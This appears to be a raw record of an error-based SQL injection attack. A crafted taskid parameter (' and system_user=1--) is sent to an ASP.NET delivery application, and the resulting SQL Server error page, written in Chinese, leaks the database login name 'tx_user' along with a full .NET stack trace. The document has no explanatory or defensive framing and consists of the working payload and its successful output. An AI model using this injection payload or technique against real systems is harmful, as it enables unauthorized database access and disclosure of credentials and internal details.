 1 1:8833/delivery/taskadd.aspx?taskid=%27%20and%20system_user=1--
Server Error in '/delivery' Application.
将 nvarchar 值 'tx_user' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'tx_user' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'tx_user' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +857434
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +735046
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +188
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyH
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +214
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +156
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 start
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +172
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, ID
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavio
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +86
Microsoft.Practices.EnterpriseLibrary.Data.Database.DoLoadDataSet(DbCommand command, DataSet dataSet, String[] tableNames) +711